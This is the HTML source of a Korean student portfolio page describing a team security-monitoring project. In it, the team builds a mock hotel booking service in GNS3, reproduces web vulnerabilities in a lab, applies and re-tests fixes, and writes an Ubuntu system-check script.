




<file: project-02.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Eazy Hotel 통합 보안 관제, 취약점 분석, 시스템 점검 스크립트 프로젝트">
  <title>Project 02 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=5">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-02.css?v=7">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page project02-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero p2-cover">
      <p class="kicker">PROJECT 02 · SECURITY MONITORING</p>
      <h1>Eazy Hotel</h1>
      <p class="hero-subtitle">호텔 예약 시스템<br>보안 관제 구축 과정</p>
      <p class="p2-summary">AI를 활용해 웹 취약점 코드의 초안을 구성하고, 실제 환경에 적용해 공격이 재현되는지 분석·테스트했습니다. 이후 코드를 수정하고 같은 공격이 차단되는지도 확인했습니다. Ubuntu 서버 점검 스크립트의 공통 틀을 만들었고, cron 실행 결과를 터미널에 바로 보여주는 방식도 제안해 테스트했습니다.</p>
      <div class="hero-meta">
        <span><small>기간</small>2026.06.01 - 06.19</span>
        <span><small>구성</small>5인 팀 프로젝트</span>
        <span><small>환경</small>GNS3 · Ubuntu 24.04</span>
        <span><small>결과</small>프로젝트 1위 · 우수상</span>
      </div>
    </section>

    <figure class="p2-topology compact-topology">
      <img src="assets/images/project-02/network.png" alt="Eazy Hotel GNS3 네트워크 구성도">
      <figcaption><b>최종 네트워크 구성도</b><span>외부망 · DMZ · 내부 업무망 · 보안 관제망</span></figcaption>
    </figure>

    <section class="section-block">
      <p class="section-no">01 / PROJECT</p>
      <div>
        <h2>호텔 예약 서비스를 만들고<br>공격부터 관제까지 연결했습니다.</h2>
        <p>Eazy Hotel은 회원가입, 로그인, 객실 조회와 예약 기능이 있는 가상의 호텔 서비스입니다. 고객 정보와 예약 데이터를 다루고 외부 접속이 계속 발생하는 서비스라서, 웹 취약점과 네트워크 보안, 로그 관제를 한 프로젝트 안에서 시험하기에 적합하다고 판단했습니다.</p>
        <p>계획서를 먼저 제출해 피드백을 받은 뒤 실제 환경을 만들었습니다. 외부망에서 들어오는 요청은 pfSense와 Suricata를 거쳐 DMZ의 웹 서버로 전달했고, 내부 업무망과 보안 관제망은 별도 구간으로 나눴습니다. 장비와 서버의 로그는 rsyslog, Graylog, GoAccess에서 확인하고 PMM으로 서버와 DB 상태를 확인했습니다.</p>
        <p>저는 GNS3 네트워크 구성에 참여했고, 이후에는 취약점 재현과 조치 확인, 모의해킹 결과보고서 작성, 시스템 점검 스크립트 틀 작성에 더 집중했습니다.</p>
        <div class="tags"><span>GNS3</span><span>Ubuntu</span><span>pfSense</span><span>Suricata</span><span>Graylog</span><span>Shell Script</span></div>
      </div>
    </section>

    <section class="section-block">
      <p class="section-no">02 / PROCESS</p>
      <div>
        <h2>계획서부터 최종 제출까지</h2>
        <ol class="process-list">
          <li><span>01</span><div><b>계획서 작성 및 피드백</b><p>호텔 예약 서비스, 통합 보안 관제, 취약점 진단과 점검 자동화를 프로젝트 범위로 정했습니다.</p></div></li>
          <li><span>02</span><div><b>네트워크와 서비스 환경 구성</b><p>GNS3에서 외부망, DMZ, 내부 업무망과 관제망을 나누고 웹·DB·보안 솔루션을 연결했습니다.</p></div></li>
          <li><span>03</span><div><b>취약점 환경 구성 및 재현</b><p>AI를 활용해 취약점이 적용된 코드 초안을 구성하고, 실제 서비스 환경에서 공격 입력값이 동작하는지 직접 분석·테스트했습니다.</p></div></li>
          <li><span>04</span><div><b>보안 조치 및 재시험</b><p>입력값 검증, Prepared Statement, 세션과 인가 검증을 다시 적용하고 동일한 공격이 차단되는지 확인했습니다.</p></div></li>
          <li><span>05</span><div><b>시스템 점검과 문서 정리</b><p>67개 점검 항목을 실행하는 쉘 스크립트를 정리하고 모의해킹·시스템 점검·최종보고서를 제출했습니다.</p></div></li>
        </ol>
      </div>
    </section>

    <section class="section-block ownership-section">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 작업을 기준으로 정리했습니다.</h2>
        <div class="ownership-grid p2-roles">
          <article class="primary-role"><small>가장 많이 한 부분</small><h3>취약점 분석·재현</h3><ul><li>AI를 활용한 취약 코드 초안 구성</li><li>코드 검토와 공격 조건·입력값 테스트</li><li>보안 조치 후 같은 공격 재시험</li><li>모의해킹 결과보고서 작성</li></ul></article>
          <article><small>직접 작성</small><h3>점검 스크립트 틀</h3><p>67개 함수가 같은 형식으로 결과를 출력하도록 공통 함수, 결과 집계, 실행 순서를 정리했습니다.</p></article>
          <article><small>구축 참여</small><h3>GNS3 네트워크</h3><p>외부망, DMZ, 내부망, 관제망으로 나눈 전체 토폴로지 설계와 연결 작업에 참여했습니다.</p></article>
          <article><small>제안·시연</small><h3>cron 터미널 출력</h3><p>예약 시간에 점검을 실행하고 결과를 현재 Ubuntu 터미널에 바로 보여주는 방식을 제안하고 영상으로 남겼습니다.</p></article>
          <article><small>문서 작성 참여</small><h3>결과보고서 정리</h3><p>모의해킹 결과보고서를 중심으로 취약점의 원인, 재현 과정과 조치 결과를 정리했고 시스템 점검보고서와 최종 통합보고서 작성에도 참여했습니다.</p></article>
        </div>
